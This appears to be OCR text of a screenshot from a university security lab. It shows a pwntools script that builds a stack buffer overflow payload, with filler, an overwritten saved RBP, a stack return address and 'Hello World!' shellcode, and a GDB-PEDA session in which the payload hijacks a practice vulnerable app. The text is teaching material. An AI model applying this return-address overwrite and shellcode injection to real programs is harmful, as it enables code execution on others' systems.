 Untitled document - Google ...
~/lab5/payload.py (lab5) - Su...
lab5 - File Manager
Terminal - student@desktop:...
Terminal - student@desktop:...
15 Mar, 18:00
~/lab5/payload.py (lab5) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
lab5
screenshots
.gdb_history
hello.txt
make_vulnapp
payload
payload.py
payloadgdb
peda-session-v
vulnapp
vulnapp.c
vulnappROP
payload.py vulnapp payloadgdb vulnapp.c
1 #!/usr/bin/env python3
2 # Simple Python script to generate shellcode for Lab5
3 # Nils, SUTD, 2016
4
5 from pwn import *
6
7 lenfill = 64 # or some other value
8
9 # Hello World! payload - designed by Oka, 2014
10 payload = b'\xeb\x2a\x48\x31\xc0\x48\x31\xff\x48\x31\xf6\x48\x31\xd2\xb8\x01
11
12 # Set up return address. pwnlib is used to turn int to string
13
14 storedRBP = p64(0x4444444444444444) # DDDDDDDD in hex
15
16 # When running inside GDB
17 storedRIPgdb = p64(0x00007fffffffde90) # EEEEEEEE in hex
18
19 # When directly running on shell
20 storedRIP = p64(0x4545454545454545) # EEEEEEEE in hex
21
22 with open('payloadgdb','wb') as f:
23 f.write(b'A' * lenfill + storedRBP + storedRIPgdb + payload + b'\n')
24
25 with open('payload','wb') as f:
26 f.write(b'A' * lenfill + storedRBP + storedRIP + payload)
27
28
Terminal - student@desktop: ~/lab5
File Edit View Terminal Tabs Help
[----------------------------------registers-----------------------------------]
RAX: 0x0
RBX: 0x0
RCX: 0x7fffffa3
RDX: 0x7ffff7dd3780 --> 0x0
RSI: 0x1
RDI: 0x1
RBP: 0x4444444444444444 ('DDDDDDDD')
RSP: 0x7fffffffde90 --> 0xff3148c031482aeb
RIP: 0x7fffffffde70 ('A' <repeats 16 times>, "DDDDDDDDp\336\377\377\377\177")
R8 : 0x0
R9 : 0x5d (']')
R10: 0x4e ('N')
R11: 0x246
R12: 0x4004c0 (<_start>: xor ebp,ebp)
R13: 0x7fffffffdf60 --> 0x1
R14: 0x0
R15: 0x0
EFLAGS: 0x10202 (carry parity adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x7fffffffde6d: rex.B
0x7fffffffde6e: rex.B
0x7fffffffde6f: rex.B
=> 0x7fffffffde70: rex.B
0x7fffffffde71: rex.B
0x7fffffffde72: rex.B
0x7fffffffde73: rex.B
0x7fffffffde74: rex.B
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffde90 --> 0xff3148c031482aeb
0008| 0x7fffffffde98 --> 0x1b8d23148f63148
0016| 0x7fffffffdea0 --> 0x1bf000000
0024| 0x7fffffffdea8 --> 0x50f0000000eba5e
0032| 0x7fffffffdeb0 --> 0xbf0000003cb8
0040| 0x7fffffffdeb8 --> 0xffffd1e8050f0000
0048| 0x7fffffffdec0 --> 0x202c6f6c6c6548ff
0056| 0x7fffffffdec8 --> 0x21646c726f77 ('world!')
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x00007fffffffde70 in ?? ()
gdb-peda$ r < payloadgdb
Starting program: /home/student/lab5/vulnapp < payloadgdb
Please put in the text, terminated with \n character:
Your text is: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAADDDDDDDD�����
Hello, world![Inferior 1 (process 4902) exited normally]
Warning: not running or target is remote
gdb-peda$
Line 16, Column 26
Tab Size: 4
Python